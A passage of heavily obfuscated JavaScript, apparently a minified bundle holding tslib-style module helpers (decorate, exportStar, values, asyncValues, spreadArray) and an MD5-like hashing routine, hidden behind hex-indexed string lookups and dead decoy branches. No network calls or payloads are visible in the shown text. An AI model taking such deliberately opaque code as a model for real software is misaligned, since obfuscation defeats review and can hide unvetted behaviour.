m[As(0xb9f)+'gv'](p6,p7);},'VdzcZ':function(p6,p7){var Am=j;return m[Am(0x12e)+'GX'](p6,p7);},'LlFhv':function(p6,p7){var Ag=j;return m[Ag(0x90a)+'iH'](p6,p7);},'jhJnF':function(p6,p7){var Ac=j;return m[Ac(0xcd6)+'KO'](p6,p7);},'OtRTr':function(p6,p7,p8){var AQ=j;return m[AQ(0x620)+'WZ'](p6,p7,p8);},'SSzUH':function(p6,p7){var AH=j;return m[AH(0x4bf)+'EZ'](p6,p7);},'zZpJa':function(p6,p7){var AY=j;return m[AY(0x8bd)+'GA'](p6,p7);},'DUSEG':function(p6,p7,p8){var An=j;return m[An(0xd10)+'SV'](p6,p7,p8);},'rSvPL':function(p6,p7,p8){var Av=j;return m[Av(0x620)+'WZ'](p6,p7,p8);}};if(m[Ao(0xf7)+'oX'](m[Ao(0x538)+'Rj'],m[Ao(0x538)+'Rj'])){try{m[Ao(0xa83)+'yk'](m[AM(0x513)+'Tr'],m[AM(0x513)+'Tr'])?this[Ao(0x170)+'et']():m[Ao(0xbff)+'RI']((p5=Q[p2](p3))[Ao(0x881)+'ue'],L)?Promise[Ao(0x170)+Ao(0x5b0)+'e'](p5[AM(0x881)+'ue']['v'])[Ao(0x709)+'n'](S,p0):m[AM(0xabd)+'Md'](p1,H[0x0][0x2],p5);}catch(p6){if(m[AM(0xa04)+'pJ'](m[AM(0x40d)+'wu'],m[AM(0x40d)+'wu'])){var p7,p8,p9,pp=Z;if(K[p4[AM(0x945)+'rL'](pp,0x2)]|=p4[Ao(0xa2f)+'cZ'](0x80,p4[AM(0xa2f)+'cZ'](p4[AM(0x23f)+'hv'](pp,0x4),0x3)),p4[AM(0x8db)+'nF'](pp,0x37)){for(p4[Ao(0x76d)+'Tr'](B,this['m'],F),pp=0x0;p4[AM(0x4b8)+'UH'](pp,0x10);pp+=0x1)D[pp]=0x0;}p7=(p7=p4[Ao(0x82a)+'Ja'](0x8,this['l']))[AM(0x3a0)+AM(0x638)+'ng'](0x10)[Ao(0x411)+'ch'](/(.*?)(.{0,8})$/),p8=p4[AM(0x48b)+'EG'](A,p7[0x2],0x10),p9=p4[Ao(0x9b9)+'PL'](W,p7[0x1],0x10)||0x0,R[0xe]=p8,V[0xf]=p9,p4[AM(0x9b9)+'PL'](p3,this['m'],L);}else m[AM(0xb1a)+'Yd'](p1,H[0x0][0x3],p6);}var p5;}else{var p7,p8='';for(p7=0x0;m[AM(0x255)+'Xy'](p7,0x4);p7+=0x1)p8+=m[AM(0x412)+'EB'](p8[m[Ao(0x5fe)+'Fv'](m[AM(0x36c)+'NV'](U,m[AM(0x412)+'EB'](m[Ao(0xccf)+'ll'](0x8,p7),0x4)),0xf)],q[m[Ao(0x430)+'UN'](m[Ao(0xc0e)+'OC'](M,m[Ao(0xccf)+'ll'](0x8,p7)),0xf)]);return p8;}}function S(p2){var AS=A4,W0=A4;if(k[AS(0x114)+'Zw'](k[AS(0xd5a)+'rT'],k[W0(0xd5a)+'rT']))k[W0(0x23b)+'li'](M,k[W0(0xa00)+'pd'],p2);else{if(m[W0(0xc07)+'qw'](0x1,J[0x0]))throw g[0x1];return U[0x1];}}function p0(p2){var W1=A4,W2=A3;if(m[W1(0x49f)+'IS'](m[W2(0x51f)+'Bl'],m[W2(0x914)+'gy'])){var p3={'SUuCk':function(p4,p5,p6,p7){var W3=W1;return m[W3(0x676)+'ht'](p4,p5,p6,p7);}};return function(p4,p5){var W4=W2;p3[W4(0x48c)+'Ck'](p5,p4,p5,U);};}else m[W2(0x78e)+'Wl'](M,m[W1(0x6fd)+'bp'],p2);}function p1(p2,p3){var W5=A4,W6=A3;if(m[W5(0xf7)+'oX'](m[W6(0x617)+'MK'],m[W5(0x3a7)+'Hh'])){var p4,p5,p6=this['h'],p7=p6[W6(0x845)+W6(0xb4a)],p8=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(p4=0x0;m[W6(0x4bf)+'EZ'](p4,p7);p4+=0x1)p8[m[W6(0x722)+'NE'](p4,0x2)]|=m[W6(0x622)+'Gq'](p6[p4],m[W5(0x622)+'Gq'](m[W5(0x90a)+'iH'](p4,0x4),0x3));return this['p'](p8,p7),p5=m[W6(0x875)+'Ye'](J,this['m']),p6&&(p5=m[W5(0x875)+'Ye'](U,p5)),this[W6(0x170)+'et'](),p5;}else m[W5(0x875)+'Ye'](p2,p3),H[W5(0xa54)+'ft'](),H[W5(0x845)+W5(0xb4a)]&&m[W6(0xd10)+'SV'](M,H[0x0][0x0],H[0x0][0x1]);}},q[r8(0x86e)+r8(0xc91)+r5(0xcce)+r8(0x2b6)+'s']=function(T){var Wr=r5,Wx=r5,I={'PZKMQ':function(Q,H){var W7=j;return p[W7(0x175)+'pI'](Q,H);},'onTNY':function(Q,H){var W8=j;return p[W8(0x986)+'jD'](Q,H);},'QAfGk':function(Q,H){var W9=j;return p[W9(0xbad)+'Qi'](Q,H);},'ZOrdK':function(Q,H,Y){var Wp=j;return p[Wp(0x39e)+'qg'](Q,H,Y);},'MKCKu':function(Q,H){var WX=j;return p[WX(0x811)+'aR'](Q,H);},'WbLOp':p[Wr(0x4a0)+'rK'],'KmwHO':function(Q,H){var Wj=Wr;return p[Wj(0xb02)+'xh'](Q,H);},'uwHyO':function(Q,H){var Wl=Wr;return p[Wl(0xc8e)+'pM'](Q,H);},'TUeKE':p[Wx(0xa92)+'Kc'],'YdZYg':function(Q,H){var We=Wx;return p[We(0x189)+'BK'](Q,H);},'ALQoE':p[Wx(0x751)+'nW'],'kwOkf':p[Wr(0xcb8)+'Fq'],'WYsEx':p[Wr(0xb0b)+'rA'],'qjZfX':p[Wx(0x35a)+'mL'],'ahJlL':p[Wr(0x8d6)+'cO'],'UZSrX':p[Wr(0x24c)+'Lo'],'yPRyS':p[Wr(0x463)+'CL']};if(!Symbol[Wr(0xaf2)+Wx(0x7a3)+Wx(0x983)+Wr(0x293)+'r'])throw new TypeError(p[Wr(0xb5a)+'ag']);var G,m=T[Symbol[Wr(0xaf2)+Wx(0x7a3)+Wr(0x983)+Wx(0x293)+'r']];return m?m[Wx(0x11b)+'l'](T):(T=p[Wx(0x174)+'Ix'](W,T),G={},p[Wx(0x97f)+'dz'](g,p[Wx(0x935)+'Oe']),p[Wr(0x97f)+'dz'](g,p[Wx(0x2a2)+'rI']),p[Wr(0x6b7)+'wD'](g,p[Wr(0x5d9)+'cf']),G[Symbol[Wx(0xaf2)+Wr(0x7a3)+Wr(0x983)+Wr(0x293)+'r']]=function(){var Wb=Wx,Wq=Wx;return k[Wb(0x114)+'Zw'](k[Wb(0x67c)+'SX'],k[Wq(0x67c)+'SX'])?this:l[Wq(0x946)+Wq(0x496)+Wq(0x8d0)+'t'](0x0);},G);function g(Q){var Wz=Wr,Wk=Wr,H={'LYZJM':function(Y,M){var Wf=j;return k[Wf(0xbcf)+'cq'](Y,M);}};k[Wz(0x3a6)+'PP'](k[Wk(0x8f6)+'nB'],k[Wz(0x8f6)+'nB'])?G[Q]=T[Q]&&function(Y){var WD=Wk,Wy=Wk,M={'PQSpE':function(S,p0){var WP=j;return I[WP(0x6d3)+'MQ'](S,p0);},'NLVdW':function(S,p0){var Wd=j;return I[Wd(0x46f)+'NY'](S,p0);},'xxhOT':function(S,p0){var WK=j;return I[WK(0x4e9)+'Gk'](S,p0);},'ISzPn':function(S,p0,p1){var WB=j;return I[WB(0xaa4)+'dK'](S,p0,p1);},'iebBq':function(S,p0){var WF=j;return I[WF(0x50d)+'Ku'](S,p0);},'geXUI':I[WD(0x8f5)+'Op'],'wPmtz':function(S,p0){var WA=WD;return I[WA(0x779)+'HO'](S,p0);},'pgiUC':function(S,p0){var WW=WD;return I[WW(0xb99)+'yO'](S,p0);},'LlaIh':I[Wy(0x8c1)+'KE'],'mBkkf':function(S,p0){var WV=WD;return I[WV(0x6c4)+'Yg'](S,p0);},'ZWjRR':I[WD(0x20e)+'oE'],'CmGIa':function(S,p0){var Wt=Wy;return I[Wt(0x50d)+'Ku'](S,p0);},'EeEpX':I[Wy(0x1b7)+'kf'],'JiNHE':I[WD(0x4c7)+'Ex'],'WHWbj':I[Wy(0x5f8)+'fX'],'kPJXD':I[WD(0xd4f)+'lL']};if(I[WD(0xb99)+'yO'](I[WD(0xbb3)+'rX'],I[WD(0x5dd)+'yS'])){var S={'XOlDM':function(p0,p1){var WL=Wy;return M[WL(0x57e)+'pE'](p0,p1);}};return q[WD(0xa0e)+'f']=function(p0,p1){var WC=Wy,WR=WD,p2,p3=p0[WC(0x845)+WC(0xb4a)],p4=new K(p3),p5=new B(p4);for(p2=0x0;S[WC(0x878)+'DM'](p2,p3);p2+=0x1)p5[p2]=p0[WR(0x946)+WC(0x496)+WR(0x8d0)+'t'](p2);return p1?p5:p4;}(k[Wy(0xa0e)+'f'],!0x0),P[WD(0x39f)+Wy(0x93c)+Wy(0xae3)][Wy(0x21a)+WD(0xc49)+'te'][WD(0x11b)+'l'](this,Z);}else return new Promise(function(S,p0){var WO=Wy,WJ=Wy,p1={'nVCDB':function(p2,p3){var WE=j;return M[WE(0xb44)+'OT'](p2,p3);},'MMAhE':function(p2,p3,p4){var WN=j;return M[WN(0x95e)+'Pn'](p2,p3,p4);},'mTYwT':function(p2,p3){var Wa=j;return M[Wa(0x3ca)+'Bq'](p2,p3);},'eWoVn':M[WO(0x44c)+'UI'],'rczSh':function(p2,p3){var WZ=WO;return M[WZ(0xb1e)+'tz'](p2,p3);},'UygHD':function(p2,p3){var WU=WO;return M[WU(0x4e7)+'UC'](p2,p3);},'OncFp':M[WO(0x2cf)+'Ih'],'qOOzt':function(p2,p3){var WT=WJ;return M[WT(0x49d)+'kf'](p2,p3);},'nTckR':M[WJ(0xbe6)+'RR'],'prUTQ':function(p2,p3){var WI=WO;return M[WI(0x667)+'Ia'](p2,p3);},'drwws':M[WJ(0x331)+'pX'],'qYurB':function(p2,p3){var WG=WO;return M[WG(0x4e7)+'UC'](p2,p3);},'csuHa':M[WO(0x835)+'HE']};if(M[WJ(0x667)+'Ia'](M[WJ(0x575)+'bj'],M[WO(0xfd)+'XD']))!function(p2,p3,p4,p5){var Ww=WJ,Wu=WJ;if(p1[Ww(0x24b)+'rB'](p1[Wu(0xb29)+'Ha'],p1[Wu(0xb29)+'Ha']))Promise[Ww(0x170)+Ww(0x5b0)+'e'](p5)[Ww(0x709)+'n'](function(p6){var Ws=Wu,Wm=Wu,p7={'ymmuh':function(p9,pp){var Wh=j;return p1[Wh(0xb96)+'DB'](p9,pp);},'qeiTr':function(p9,pp,pX){var Wi=j;return p1[Wi(0xa7d)+'hE'](p9,pp,pX);}};if(p1[Ws(0xaec)+'wT'](p1[Ws(0x292)+'Vn'],p1[Ws(0x292)+'Vn'])){var p9={'yCDiY':function(pp,pX){var Wg=Wm;return p7[Wg(0xb2f)+'uh'](pp,pX);},'MUAQm':function(pp,pX,pr){var Wc=Ws;return p7[Wc(0x7b2)+'Tr'](pp,pX,pr);}};k[P]&&(Z[K]=function(pp){return new R(function(pX,pr){var WQ=j,WH=j;p9[WQ(0xbde)+'iY'](pp[WQ(0x9e8)+'h']([E,pp,pX,pr]),0x1)||p9[WQ(0x2e5)+'Qm'](N,W,pp);});});}else{var p8={};p8[Ws(0x881)+'ue']=p6,p8[Wm(0x261)+'e']=p4,p1[Wm(0xc76)+'Sh'](p2,p8);}},p3);else{if(p1[Wu(0x2ad)+'HD']('a',V)&&!p3)throw new L(p1[Ww(0x6d4)+'Fp']);if(p1[Wu(0x784)+'zt'](p1[Ww(0x700)+'kR'],typeof C)?p1[Wu(0x826)+'TQ'](R,E)||!N:!W[Wu(0x92a)](O))throw new Z(p1[Wu(0xc7c)+'ws']);return p1[Ww(0x2ad)+'HD']('m',U)?J:p1[Wu(0x2ad)+'HD']('a',T)?I[Wu(0x11b)+'l'](G):O?F[Wu(0x881)+'ue']:L[Ww(0x31a)](p0);}}(S,p0,(Y=T[Q](Y))[WJ(0x261)+'e'],Y[WO(0x881)+'ue']);else return M[WJ(0x335)+'dW'](this,S)?(this['v']=U,this):new q(D);});}:H[Wz(0x17a)+'JM'](J,g[Wz(0x393)+'t'](U));}},q[r8(0x86e)+r8(0x498)+'t']=L,q[r8(0x86e)+r5(0x498)+r8(0x983)]=F,q[r5(0x1e5)+r5(0x83d)+r8(0x453)+r8(0x68e)+r5(0xbb7)]=A,q[r8(0x3b6)+r5(0x867)+r5(0x927)+'e']=function(T,I,G,m){var WY=r5,Wn=r8;if(k[WY(0x675)+'XI'](k[Wn(0x7e5)+'Dd'],k[Wn(0x31e)+'sB'])){var g,Q=arguments[Wn(0x845)+Wn(0xb4a)],H=k[Wn(0x26f)+'aN'](Q,0x3)?I:k[WY(0xaf1)+'kh'](null,m)?m=Object[Wn(0x31a)+WY(0x972)+WY(0x6d0)+Wn(0x703)+WY(0xf9)+WY(0xac1)+Wn(0xba8)+WY(0x871)](I,G):m;if(k[Wn(0x99a)+'eB'](k[Wn(0x2b8)+'Hr'],typeof Reflect)&&k[WY(0x15c)+'it'](k[WY(0xc75)+'BL'],typeof Reflect[Wn(0x5ba)+WY(0xad9)+'te']))H=Reflect[Wn(0x5ba)+WY(0xad9)+'te'](T,I,G,m);else{for(var Y=k[Wn(0x284)+'fW'](T[Wn(0x845)+Wn(0xb4a)],0x1);k[Wn(0x1be)+'fY'](Y,0x0);Y--)(g=T[Y])&&(H=(k[WY(0x26f)+'aN'](Q,0x3)?k[Wn(0x2c2)+'Xa'](g,H):k[Wn(0x2e1)+'HC'](Q,0x3)?k[WY(0x66b)+'aF'](g,I,G,H):k[WY(0xc72)+'hH'](g,I,G))||H);}return k[Wn(0x473)+'Fo'](Q,0x3)&&H&&Object[WY(0x73f)+WY(0x5de)+Wn(0x6d0)+Wn(0x703)+'ty'](I,G,H),H;}else{var M,S,p0=this['h'],p1=p0[Wn(0x845)+Wn(0xb4a)],p2=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(M=0x0;k[WY(0x90e)+'eJ'](M,p1);M+=0x1)p2[k[WY(0x876)+'Gm'](M,0x2)]|=k[Wn(0x748)+'FN'](p0[WY(0x946)+WY(0x496)+WY(0x8d0)+'t'](M),k[Wn(0x9a0)+'vH'](k[WY(0x6d2)+'Hi'](M,0x4),0x3));return this['p'](p2,p1),S=k[Wn(0xbe7)+'nK'](J,this['m']),p0&&(S=k[Wn(0xa0a)+'ph'](U,S)),this[Wn(0x170)+'et'](),S;}},q[r8(0x8b8)+r5(0x824)+r5(0xa8a)+r5(0x76e)]=function(T,I){var Wv=r5,Wo=r8;if(k[Wv(0x46b)+'GY'](k[Wv(0xbc5)+'YV'],k[Wv(0xbc5)+'YV'])){for(var G in T)k[Wo(0xb3c)+'my'](k[Wo(0x57b)+'Ky'],G)||Object[Wo(0x39f)+Wv(0x93c)+Wv(0xae3)][Wv(0x92a)+Wo(0x972)+Wo(0x6d0)+Wv(0x703)+'ty'][Wo(0x11b)+'l'](I,G)||k[Wv(0x192)+'ZI'](A,I,T,G);}else this[Wo(0x8e3)+Wo(0x808)+Wo(0x96f)+'or']=l;},q[r5(0x8b8)+r5(0xa03)+r8(0xd15)]=K,q[r8(0x36b)+r5(0x691)+r8(0x927)+'or']=D,q[r8(0x5c1)+r8(0x22e)+r5(0x2d3)+r8(0x8aa)+r5(0x5d1)]=function(T){var WM=r5,WS=r5;if(k[WM(0x26d)+'QB'](k[WM(0x89a)+'wo'],k[WS(0x36f)+'Qu']))return T&&T[WS(0x8b8)+WM(0x6e6)+WS(0x1a9)+'e']?T:{'default':T};else{if(e){var I=z[WS(0xbb9)+'ly'](k,arguments);return P=null,I;}}},q[r5(0x5c1)+r8(0x22e)+r8(0xa8a)+r8(0x76e)]=function(T){var y3=r5,y4=r5,I={'rFwHH':function(g,Q){var y0=j;return p[y0(0x6dd)+'yD'](g,Q);},'mViwT':function(g,Q){var y1=j;return p[y1(0x131)+'Au'](g,Q);},'PkRzL':function(g,Q){var y2=j;return p[y2(0x178)+'dL'](g,Q);},'QSisg':p[y3(0xbda)+'ro'],'zPHwH':p[y3(0x751)+'nW'],'rFSlM':function(g,Q){var y5=y3;return p[y5(0xbf1)+'pa'](g,Q);},'IAlxZ':function(g,Q){var y6=y4;return p[y6(0xb3a)+'nb'](g,Q);},'lVbVZ':function(g,Q){var y7=y3;return p[y7(0x9ed)+'PY'](g,Q);},'yvpqa':function(g,Q){var y8=y3;return p[y8(0x385)+'zb'](g,Q);},'nqiRV':function(g,Q){var y9=y3;return p[y9(0x1d5)+'PK'](g,Q);},'ghxFd':function(g,Q,H,Y){var yp=y3;return p[yp(0x289)+'dd'](g,Q,H,Y);},'CwvPR':function(g,Q,H){var yX=y3;return p[yX(0xae8)+'xV'](g,Q,H);},'oabHM':function(g,Q){var yr=y3;return p[yr(0x1d5)+'PK'](g,Q);}};if(p[y3(0x27a)+'Cg'](p[y4(0x561)+'eq'],p[y4(0x561)+'eq'])){if(T&&T[y4(0x8b8)+y3(0x6e6)+y3(0x1a9)+'e'])return T;var G={};if(p[y4(0x291)+'hA'](null,T)){for(var m in T)p[y4(0xd36)+'MG'](p[y3(0x5f2)+'SD'],m)&&Object[y3(0x39f)+y3(0x93c)+y3(0xae3)][y4(0x92a)+y4(0x972)+y4(0x6d0)+y3(0x703)+'ty'][y3(0x11b)+'l'](T,m)&&p[y3(0xc73)+'DZ'](A,G,T,m);}return p[y4(0x16f)+'bU'](C,G,T),G;}else{var g,Q=arguments[y3(0x845)+y3(0xb4a)],H=I[y4(0x869)+'HH'](Q,0x3)?R:I[y3(0x6b8)+'wT'](null,E)?N=W[y4(0x31a)+y3(0x972)+y4(0x6d0)+y3(0x703)+y4(0xf9)+y3(0xac1)+y4(0xba8)+y4(0x871)](O,Z):U;if(I[y3(0x104)+'zL'](I[y3(0x34b)+'sg'],typeof J)&&I[y4(0x104)+'zL'](I[y4(0xb5f)+'wH'],typeof T[y3(0x5ba)+y3(0xad9)+'te']))H=I[y3(0x5ba)+y4(0xad9)+'te'](G,O,H,L);else{for(var Y=I[y4(0x2b5)+'lM'](g[y4(0x845)+y3(0xb4a)],0x1);I[y4(0xb36)+'xZ'](Y,0x0);Y--)(g=V[Y])&&(H=(I[y3(0x728)+'VZ'](Q,0x3)?I[y4(0x5b7)+'qa'](g,H):I[y3(0xc23)+'RV'](Q,0x3)?I[y4(0x674)+'Fd'](g,m,g,H):I[y3(0x99f)+'PR'](g,A,Q))||H);}return I[y4(0x6b4)+'HM'](Q,0x3)&&H&&H[y3(0x73f)+y3(0x5de)+y3(0x6d0)+y3(0x703)+'ty'](Y,T,H),H;}},q[r5(0x1b3)+r8(0x5b4)+r8(0x458)+r8(0x587)+r5(0x74f)+r5(0x9ee)+'ct']=function(T,I){var yx=r8,ye=r8,G={'yUtBX':function(g,Q){var yj=j;return p[yj(0x5e4)+'Cd'](g,Q);},'vXvEF':function(g,Q){var yl=j;return p[yl(0x294)+'SX'](g,Q);}};if(p[yx(0x4ed)+'xH'](p[yx(0xb37)+'xl'],p[yx(0x74d)+'Rh'])){var m={};return m[ye(0x881)+'ue']=I,(Object[yx(0x73f)+ye(0x5de)+yx(0x6d0)+yx(0x703)+'ty']?Object[ye(0x73f)+yx(0x5de)+ye(0x6d0)+ye(0x703)+'ty'](T,p[ye(0xb42)+'cc'],m):T[ye(0x13c)]=I,T);}else{var g;for(g=0x0;G[ye(0x3bd)+'BX'](g,U[ye(0x845)+ye(0xb4a)]);g+=0x1)q[g]=G[yx(0xae4)+'EF'](D,z[g]);return k[yx(0x623)+'n']('');}},q[r5(0x1b3)+r8(0x7a5)+r8(0x9ff)+'a']=function(T,I){var yq=r8,yf=r8,G={'OVGpJ':function(m,g){var yb=j;return k[yb(0x275)+'fk'](m,g);}};if(k[yq(0x288)+'lu'](k[yq(0x5e7)+'Yo'],k[yf(0x5e7)+'Yo'])){if(k[yf(0x701)+'Lc'](k[yq(0x2b8)+'Hr'],typeof Reflect)&&k[yq(0x15c)+'it'](k[yq(0xc75)+'BL'],typeof Reflect[yq(0x1f7)+yq(0x298)+'ta']))return Reflect[yq(0x1f7)+yq(0x298)+'ta'](T,I);}else G[yf(0x3f2)+'pJ'](void 0x0,D)&&(z=k),P[Z]=K[B];},q[r5(0x4ce)+r8(0xaf6)+'m']=function(T,I){var yP=r5,yd=r8,G={'Tamyo':function(m,g){var yz=j;return k[yz(0x9d4)+'UM'](m,g);},'VEsvs':function(m,g){var yk=j;return k[yk(0xb97)+'UT'](m,g);},'XCojR':k[yP(0x723)+'Uk'],'kvvVK':k[yP(0x566)+'bs'],'tHyuV':function(m,g,Q,H){var yK=yd;return k[yK(0x295)+'hv'](m,g,Q,H);}};if(k[yd(0x4c3)+'cc'](k[yd(0x183)+'xA'],k[yd(0x695)+'Ws']))return function(m,g){var yF=yP,yD=yP,Q={'lySCn':function(H,Y){var yB=j;return G[yB(0x337)+'yo'](H,Y);}};if(G[yF(0x33b)+'vs'](G[yF(0x193)+'jR'],G[yF(0x465)+'VK']))return g[yD(0x92a)+yF(0xb8b)+yF(0x1a3)+'y'](Q[yF(0x100)+'Cn'](U,q),D);else G[yD(0x1d0)+'uV'](I,m,g,T);};else{var m=x[yd(0xbb9)+'ly'](e,arguments);return b=null,m;}},q[r5(0x2c8)+r8(0xceb)]=V,q[r5(0x2c8)+r8(0x6b3)]=function(T,I){var yt=r5,yC=r5,G={'mYSnJ':function(H,Y){var yA=j;return p[yA(0x131)+'Au'](H,Y);},'mZqpM':function(H,Y){var yW=j;return p[yW(0x175)+'pI'](H,Y);},'aiphR':function(H,Y){var yy=j;return p[yy(0x6a2)+'RY'](H,Y);},'ObqSI':function(H,Y){var yV=j;return p[yV(0x3c3)+'bv'](H,Y);},'EOOvE':p[yt(0x392)+'Qm'],'wJqNg':function(H,Y){var yL=yt;return p[yL(0x131)+'Au'](H,Y);},'MmYMS':p[yC(0x287)+'sF'],'PmuZn':function(H,Y){var yR=yt;return p[yR(0x178)+'dL'](H,Y);},'MPXNF':p[yC(0x751)+'nW'],'VNjyc':function(H,Y){var yE=yt;return p[yE(0xd36)+'MG'](H,Y);},'Ivofd':p[yt(0x185)+'WL'],'ggNZW':function(H,Y){var yN=yt;return p[yN(0x4e0)+'YG'](H,Y);}};if(p[yt(0xaaf)+'gF'](p[yC(0x40b)+'JB'],p[yt(0x6b6)+'Ga'])){var m={};for(var g in T)Object[yt(0x39f)+yt(0x93c)+yt(0xae3)][yC(0x92a)+yt(0x972)+yt(0x6d0)+yC(0x703)+'ty'][yC(0x11b)+'l'](T,g)&&p[yC(0x5e4)+'Cd'](I[yt(0x68e)+yt(0x2a1)+'f'](g),0x0)&&(m[g]=T[g]);if(p[yC(0xba9)+'OR'](null,T)&&p[yC(0xb31)+'ie'](p[yC(0x751)+'nW'],typeof Object[yt(0x31a)+yt(0x972)+yC(0x6d0)+yt(0x703)+yt(0xbbd)+yC(0x163)+yt(0x414)])){if(p[yt(0x9f7)+'Jq'](p[yC(0xc3a)+'Ol'],p[yC(0x276)+'hb'])){var Q=0x0;for(g=Object[yC(0x31a)+yt(0x972)+yt(0x6d0)+yt(0x703)+yt(0xbbd)+yC(0x163)+yC(0x414)](T);p[yC(0x175)+'pI'](Q,g[yt(0x845)+yt(0xb4a)]);Q++)p[yt(0x381)+'Lh'](I[yt(0x68e)+yt(0x2a1)+'f'](g[Q]),0x0)&&Object[yC(0x39f)+yt(0x93c)+yC(0xae3)][yC(0x39f)+yt(0x703)+yC(0x805)+yC(0xa3f)+yt(0x92b)+yt(0xc14)+'le'][yt(0x11b)+'l'](T,g[Q])&&(m[g[Q]]=T[g[Q]]);}else{if(k||G[yC(0x69f)+'nJ'](0x2,arguments[yC(0x845)+yC(0xb4a)])){for(var H,Y=0x0,M=P[yt(0x845)+yt(0xb4a)];G[yt(0x28d)+'pM'](Y,M);Y++)!H&&G[yt(0x5fc)+'hR'](Y,Z)||(H||(H=K[yC(0x39f)+yt(0x93c)+yt(0xae3)][yC(0xa81)+'ce'][yC(0x11b)+'l'](B,0x0,Y)),H[Y]=F[Y]);}return D[yC(0x8e3)+yt(0x9ac)](H||A[yC(0x39f)+yt(0x93c)+yC(0xae3)][yt(0xa81)+'ce'][yC(0x11b)+'l'](W));}}return m;}else{if(G[yt(0xc01)+'SI']('m',R))throw new E(G[yt(0x1c7)+'vE']);if(G[yC(0x351)+'Ng']('a',N)&&!W)throw new O(G[yt(0x89f)+'MS']);if(G[yt(0x90c)+'Zn'](G[yt(0xce1)+'NF'],typeof Z)?G[yt(0x930)+'yc'](U,J)||!T:!I[yt(0x92a)](G))throw new O(G[yt(0x693)+'fd']);return G[yt(0xc0b)+'ZW']('a',F)?L[yt(0x11b)+'l'](Q,V):m?g[yC(0x881)+'ue']=A:Q[yt(0x21a)](H,Y),T;}},q[r8(0xc09)+r8(0x971)+'ad']=function(){var ya=r8,yO=r5;if(k[ya(0x26d)+'QB'](k[ya(0x137)+'ok'],k[yO(0x790)+'oO'])){for(var T=[],I=0x0;k[ya(0x4ef)+'xp'](I,arguments[ya(0x845)+yO(0xb4a)]);I++)T=T[yO(0x8e3)+ya(0x9ac)](k[ya(0xc9b)+'pA'](V,arguments[I]));return T;}else{var G=k[ya(0xd2c)+'nz'][ya(0x859)+'it']('|'),m=0x0;while(!![]){switch(G[m++]){case'0':if(W&&k[ya(0x5bb)+'JD'](k[yO(0x814)+'AW'],typeof R[yO(0x845)+yO(0xb4a)]))return{'next':function(){var yZ=yO,yU=yO;return Q&&g[yZ(0xf0)+'qE'](Y,H[yZ(0x845)+yU(0xb4a)])&&(Y=void 0x0),{'value':U&&J[Y++],'done':!T};}};continue;case'1':throw new N(Q?k[yO(0xbdf)+'BT']:k[ya(0x94f)+'Dy']);continue;case'2':var g={'HnkqE':function(M,S){var yJ=ya;return k[yJ(0x4ba)+'BO'](M,S);}};continue;case'3':if(H)return H[ya(0x11b)+'l'](A);continue;case'4':var Q=k[yO(0x1a1)+'HO'](k[yO(0xc75)+'BL'],typeof B)&&F[ya(0xa89)+ya(0x927)+'or'],H=Q&&D[Q],Y=0x0;continue;}break;}}},q[r8(0xc09)+r8(0x971)+r8(0x9c7)+r8(0xb87)+'y']=function(T,I,G){var yT=r5,yI=r5;if(p[yT(0x27a)+'Cg'](p[yI(0x9e2)+'mJ'],p[yT(0x1ec)+'cZ'])){if(k[yI(0x796)+'cm']('01',M[yT(0x69d)+yT(0x808)+yT(0xbb7)](0x0,0x2)))throw k[yI(0x648)+'CP'](U,k[yI(0x602)+'Zn']);var H,Y=q[yT(0x69d)+yT(0x808)+yT(0xbb7)](0x4,0x6),M=D[yT(0x69d)+yI(0x808)+yI(0xbb7)](0x6);this['o']=k[yT(0x86a)+'hj'](H=M[yT(0xd1e)+yT(0x3c6)+'e'](/-/g,'+')[yT(0xd1e)+yT(0x3c6)+'e'](/_/g,'/'),'='[yI(0xd1e)+yT(0xa90)](k[yT(0x37b)+'mZ'](k[yI(0x8be)+'hs'](0x4,k[yT(0x8b0)+'NV'](H[yT(0x845)+yT(0xb4a)],0x4)),0x4))),this['u']=Y;}else{if(G||p[yT(0xc61)+'SE'](0x2,arguments[yI(0x845)+yI(0xb4a)])){for(var m,g=0x0,Q=I[yT(0x845)+yI(0xb4a)];p[yI(0x984)+'xk'](g,Q);g++)!m&&p[yT(0x810)+'oN'](g,I)||(m||(m=Array[yT(0x39f)+yT(0x93c)+yT(0xae3)][yI(0xa81)+'ce'][yI(0x11b)+'l'](I,0x0,g)),m[g]=I[g]);}return T[yI(0x8e3)+yI(0x9ac)](m||Array[yT(0x39f)+yT(0x93c)+yT(0xae3)][yT(0xa81)+'ce'][yT(0x11b)+'l'](I));}},q[r5(0xc09)+r8(0x971)+r8(0x9c7)+r5(0xb87)+'ys']=function(){var yG=r8,yw=r5;if(p[yG(0x921)+'BP'](p[yw(0x116)+'Vs'],p[yw(0x406)+'Cc'])){for(var T=0x0,I=0x0,G=arguments[yG(0x845)+yG(0xb4a)];p[yw(0x9ed)+'PY'](I,G);I++)T+=arguments[I][yw(0x845)+yG(0xb4a)];var m=p[yw(0x418)+'MG'](Array,T),g=0x0;for(I=0x0;p[yG(0x73a)+'gj'](I,G);I++)for(var Q=arguments[I],H=0x0,Y=Q[yw(0x845)+yG(0xb4a)];p[yw(0x381)+'Lh'](H,Y);H++,g++)m[g]=Q[H];return m;}else{k[yG(0x5af)+'xk'](void 0x0,K)&&(B=F);var M=D[yG(0x31a)+yw(0x972)+yw(0x6d0)+yG(0x703)+yw(0xf9)+yw(0xac1)+yw(0xba8)+yG(0x871)](A,W);M&&!(k[yG(0x228)+'aE'](k[yG(0x565)+'xP'],M)?!R[yG(0x8b8)+yw(0x6e6)+yw(0x1a9)+'e']:M[yG(0x416)+yw(0x7bf)+'le']||M[yG(0x8e3)+yw(0x9a4)+yG(0xc9f)+yw(0x3cf)])||(M={'enumerable':!0x0,'get':function(){return M[N];}}),L[yG(0x73f)+yw(0x5de)+yG(0x6d0)+yw(0x703)+'ty'](C,R,M);}},q[r8(0x2e9)+r8(0x26a)+'es']=W,q[r8(0x1e5)+r5(0x489)+r5(0x423)+r5(0x62d)+r5(0x2d4)+r8(0x107)+r5(0x4de)+'t']=function(T,I,G,m){var yh=r5,yi=r8,g={'eIpMU':function(Q,H){var yu=j;return k[yu(0xb72)+'ch'](Q,H);}};if(k[yh(0x52e)+'qF'](k[yi(0x98f)+'aX'],k[yh(0x98f)+'aX'])){for(var 